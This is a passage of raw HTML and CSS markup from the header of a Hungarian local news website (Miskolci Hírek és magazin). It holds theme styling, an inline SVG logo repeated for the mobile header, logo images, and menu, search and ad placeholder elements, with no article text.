.tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-svg-wrap{max-width:130px}.tdi_10 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-tagline{display:none}.tdi_10 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="f91d8d40-a5b5-4e0c-bc89-10ce099fa8cf" data-name="miskolci-hirek-logo-mobil" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 135.9"><defs><style>.e4236e21-97ee-4461-9f01-9fcb3aedd061{fill:#fff;}</style></defs><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M50.4,1.2H70.6L80,50.7,90,1.2h19.4l1.5,85.1H97.6L96,29.6,86.1,86.2H74.3l-10.5-57-1.3,57H49Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M123.3,1.2h18.8V86.3H123.3Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M159.3,81c-4-4.3-6.1-11.1-6.4-20.5L169,58.1c.1,5.4.7,9.3,1.9,11.6a6,6,0,0,0,5.5,3.5c3.2,0,4.7-2.1,4.7-6.2a15.65,15.65,0,0,0-2.3-8.5,37.15,37.15,0,0,0-7.1-7.7l-7.4-6.4a40.09,40.09,0,0,1-8.5-9.8,24.11,24.11,0,0,1-3-12.3c0-7.1,2.1-12.6,6.4-16.5S169.3,0,176.7,0c8,0,13.5,2.3,16.4,7a34,34,0,0,1,4.7,17.1l-16.2,2c-.1-4.4-.5-7.6-1.2-9.5a4.21,4.21,0,0,0-4.4-2.9,4.15,4.15,0,0,0-3.7,2,8.21,8.21,0,0,0-1.3,4.6,12.46,12.46,0,0,0,1.9,7.2,36.16,36.16,0,0,0,6.2,6.7l7,6.2a45.89,45.89,0,0,1,9.8,11.3,27.93,27.93,0,0,1,3.5,14.2,21.33,21.33,0,0,1-2.8,10.9,20.6,20.6,0,0,1-7.8,7.7,23.29,23.29,0,0,1-11.7,2.8C169.3,87.5,163.3,85.3,159.3,81Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M208.8,1.2h18.8V36L241.9,1.2h18.4L244.5,39.6,261,86.2H241.9L229.6,48.6l-2,3.4V86.2H208.8V1.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M271,80.4c-3.9-4.7-5.9-11.7-5.9-21V27.8c0-9.2,2-16.2,5.9-20.9s10.5-7,19.6-7,15.8,2.3,19.8,7,5.9,11.6,5.9,20.8V59.3c0,9.2-2,16.2-5.9,21s-10.6,7.1-19.8,7.1S274.9,85.1,271,80.4Zm24.9-8.9a18,18,0,0,0,1.3-7.3v-41a16.64,16.64,0,0,0-1.3-7.4c-.8-1.7-2.6-2.6-5.3-2.6-2.5,0-4.2.9-5,2.7a18,18,0,0,0-1.3,7.3v41a18.18,18.18,0,0,0,1.2,7.3q1.2,2.7,5.1,2.7C293.2,74.2,295.1,73.3,295.9,71.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M327.8,1.2h18.8V73.6h19.5V86.3H327.8Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M377.7,80.2c-3.9-4.9-5.8-11.9-5.8-21.1V28.5c0-9.4,1.9-16.5,5.8-21.3S388.1,0,397.4,0c8.9,0,15.2,2.1,18.9,6.4s5.6,10.3,5.6,18.2V32H403.5V23.5a21.44,21.44,0,0,0-1.1-7.6c-.7-1.7-2.4-2.6-5-2.6s-4.4.9-5.2,2.8a19.8,19.8,0,0,0-1.3,7.7v40c0,3.4.4,5.9,1.3,7.7s2.6,2.7,5.2,2.7,4.3-.9,5-2.7a22.06,22.06,0,0,0,1.1-7.7V54.9h18.4v7.4c0,8-1.9,14.2-5.6,18.6s-10,6.7-18.9,6.7C388.1,87.5,381.6,85.1,377.7,80.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M432.2,1.2H451V86.3H432.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M27.1,102.9v32.5H23.7v-15H3.4v15H0V102.9H3.4v14.5H23.7V102.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M46.1,94.5h4.4L43,100.3H39.8ZM41,102.9h3.4v32.5H41Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M80.5,135.4,73,124.9a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V102.8H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1-3.7.1ZM77.7,120a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,122.2,76,121.5,77.7,120Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M118.1,132.4v3h-23V102.9h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M139.5,120.1l-6.6,6.7v8.5h-3.4V102.8h3.4v19.6L152,102.8h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M204.1,132.4v3h-23V102.9h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M217.5,134.5a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,134.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M296.4,102.9v32.5h-3.3v-26l-12.8,21.8h-1.6L266,109.6v25.8h-3.3V102.9h2.8L279.6,127l14-24.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M330.7,126.7H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M369.3,119.2h3.3v12.4a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M405.9,126.7H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,123.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M445.5,132.4v3H418.9V133l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M455.6,102.9H459v32.5h-3.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M500,102.9v32.5h-2.8L476.3,109v26.3h-3.4V102.8h2.8l20.9,26.3V102.8l3.4.1Z" transform="translate(0 0.1)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_12{width:50px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_13 header_mobile_menu_button__mobile tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_13" ><style>@media (max-width:767px){.tdi_13{margin-bottom:0px!important}}</style><style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_mobile" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15{position:relative}}</style><div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot element_hirdetes element_hirdetes_mobil_header tdi_18 td_block_template_2"><style>.tdi_18{margin-bottom:0px!important}</style><style>.tdi_18.td-a-rec{text-align:center}.tdi_18.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_18 .td-element-style{z-index:-1}</style><div  class="dbgads-a2b8633026b4a07fec101ab5927d140a dbgads-header" id="dbgads-a2b8633026b4a07fec101ab5927d140a"></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_20{min-height:0}.tdi_20>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#1e73be}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_20:before{width:100%}}}</style><div class="tdi_19_rand_style td-element-style" ></div><div id="tdi_21" class="tdc-row"><div class="vc_row tdi_22  wpb_row td-pb-row" ><style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (max-width:767px){.tdi_22,.tdi_22 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:none}@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_22{padding-top:10px!important;padding-bottom:10px!important}}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_24{width:50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_25 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_25" ><style>@media (max-width:767px){.tdi_25{border-color:rgba(255,255,255,0.35)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}}</style><style>.tdi_25{display:inline-block}.tdi_25 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_25 .tdb-header-search-button-mob{color:#ffffff}.tdi_25 .tdb-header-search-button-mob svg,.tdi_25 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_25 .tdb-header-search-button-mob i{font-size:14px;width:30.8px;height:30.8px;line-height:30.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_27{width:calc(100% - 100px)!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_28" ><style>.tdi_28 .tdb-logo-a,.tdi_28 h1{align-items:center;justify-content:center}.tdi_28 .tdb-logo-svg-wrap{display:block}.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_28 .tdb-logo-icon{top:0px}@media (max-width:767px){.tdi_28 .tdb-logo-a,.tdi_28 h1{flex-direction:column;align-items:center}.tdi_28 .tdb-logo-svg-wrap{max-width:130px}.tdi_28 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_28 .tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-title{display:none}.tdi_28 .tdb-logo-text-tagline{display:none}.tdi_28 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="f91d8d40-a5b5-4e0c-bc89-10ce099fa8cf" data-name="miskolci-hirek-logo-mobil" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 135.9"><defs><style>.e4236e21-97ee-4461-9f01-9fcb3aedd061{fill:#fff;}</style></defs><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M50.4,1.2H70.6L80,50.7,90,1.2h19.4l1.5,85.1H97.6L96,29.6,86.1,86.2H74.3l-10.5-57-1.3,57H49Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M123.3,1.2h18.8V86.3H123.3Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M159.3,81c-4-4.3-6.1-11.1-6.4-20.5L169,58.1c.1,5.4.7,9.3,1.9,11.6a6,6,0,0,0,5.5,3.5c3.2,0,4.7-2.1,4.7-6.2a15.65,15.65,0,0,0-2.3-8.5,37.15,37.15,0,0,0-7.1-7.7l-7.4-6.4a40.09,40.09,0,0,1-8.5-9.8,24.11,24.11,0,0,1-3-12.3c0-7.1,2.1-12.6,6.4-16.5S169.3,0,176.7,0c8,0,13.5,2.3,16.4,7a34,34,0,0,1,4.7,17.1l-16.2,2c-.1-4.4-.5-7.6-1.2-9.5a4.21,4.21,0,0,0-4.4-2.9,4.15,4.15,0,0,0-3.7,2,8.21,8.21,0,0,0-1.3,4.6,12.46,12.46,0,0,0,1.9,7.2,36.16,36.16,0,0,0,6.2,6.7l7,6.2a45.89,45.89,0,0,1,9.8,11.3,27.93,27.93,0,0,1,3.5,14.2,21.33,21.33,0,0,1-2.8,10.9,20.6,20.6,0,0,1-7.8,7.7,23.29,23.29,0,0,1-11.7,2.8C169.3,87.5,163.3,85.3,159.3,81Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M208.8,1.2h18.8V36L241.9,1.2h18.4L244.5,39.6,261,86.2H241.9L229.6,48.6l-2,3.4V86.2H208.8V1.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M271,80.4c-3.9-4.7-5.9-11.7-5.9-21V27.8c0-9.2,2-16.2,5.9-20.9s10.5-7,19.6-7,15.8,2.3,19.8,7,5.9,11.6,5.9,20.8V59.3c0,9.2-2,16.2-5.9,21s-10.6,7.1-19.8,7.1S274.9,85.1,271,80.4Zm24.9-8.9a18,18,0,0,0,1.3-7.3v-41a16.64,16.64,0,0,0-1.3-7.4c-.8-1.7-2.6-2.6-5.3-2.6-2.5,0-4.2.9-5,2.7a18,18,0,0,0-1.3,7.3v41a18.18,18.18,0,0,0,1.2,7.3q1.2,2.7,5.1,2.7C293.2,74.2,295.1,73.3,295.9,71.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M327.8,1.2h18.8V73.6h19.5V86.3H327.8Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M377.7,80.2c-3.9-4.9-5.8-11.9-5.8-21.1V28.5c0-9.4,1.9-16.5,5.8-21.3S388.1,0,397.4,0c8.9,0,15.2,2.1,18.9,6.4s5.6,10.3,5.6,18.2V32H403.5V23.5a21.44,21.44,0,0,0-1.1-7.6c-.7-1.7-2.4-2.6-5-2.6s-4.4.9-5.2,2.8a19.8,19.8,0,0,0-1.3,7.7v40c0,3.4.4,5.9,1.3,7.7s2.6,2.7,5.2,2.7,4.3-.9,5-2.7a22.06,22.06,0,0,0,1.1-7.7V54.9h18.4v7.4c0,8-1.9,14.2-5.6,18.6s-10,6.7-18.9,6.7C388.1,87.5,381.6,85.1,377.7,80.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M432.2,1.2H451V86.3H432.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M27.1,102.9v32.5H23.7v-15H3.4v15H0V102.9H3.4v14.5H23.7V102.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M46.1,94.5h4.4L43,100.3H39.8ZM41,102.9h3.4v32.5H41Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M80.5,135.4,73,124.9a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V102.8H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1-3.7.1ZM77.7,120a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,122.2,76,121.5,77.7,120Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M118.1,132.4v3h-23V102.9h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M139.5,120.1l-6.6,6.7v8.5h-3.4V102.8h3.4v19.6L152,102.8h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M204.1,132.4v3h-23V102.9h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M217.5,134.5a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,134.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M296.4,102.9v32.5h-3.3v-26l-12.8,21.8h-1.6L266,109.6v25.8h-3.3V102.9h2.8L279.6,127l14-24.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M330.7,126.7H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M369.3,119.2h3.3v12.4a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M405.9,126.7H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,123.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M445.5,132.4v3H418.9V133l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M455.6,102.9H459v32.5h-3.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M500,102.9v32.5h-2.8L476.3,109v26.3h-3.4V102.8h2.8l20.9,26.3V102.8l3.4.1Z" transform="translate(0 0.1)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4"><style 